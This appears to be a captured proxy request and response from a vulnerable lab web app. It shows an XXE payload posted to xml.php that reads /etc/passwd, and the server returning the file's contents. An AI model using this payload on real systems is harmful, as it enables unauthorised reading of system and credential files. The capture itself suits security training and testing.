 Request
Pretty Raw Hex JSON Web Token
\n
1 POST /vuln-blog-web/xml.php HTTP/1.1
2 Host: 192.168.200.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.200.132/vuln-blog-web/single.php
8 Content-Type: application/xml
9 Content-Length: 148
10 Origin: http://192.168.200.132
11 Connection: keep-alive
12 Cookie: session=
13 Priority: u=0
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
17 <likeCheck>
<postId>
&xxe;
</postId>
</likeCheck>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Jun 2025 17:05:44 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 3165
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
26 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
29 systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin
30 dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 syslog:x:102:102::/nonexistent:/usr/sbin/nologin
33 systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin
34 uuidd:x:103:103::/run/uuidd:/usr/sbin/nologin
35 usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
36 tss:x:105:105:TPM software stack,,,:/var/lib/tpm:/bin/false
37 systemd-oom:x:990:990:systemd Userspace OOM Killer:/:/usr/sbin/nologin
38 kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
39 whoopsie:x:107:109::/nonexistent:/bin/false
40 dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin
Search
0 highlights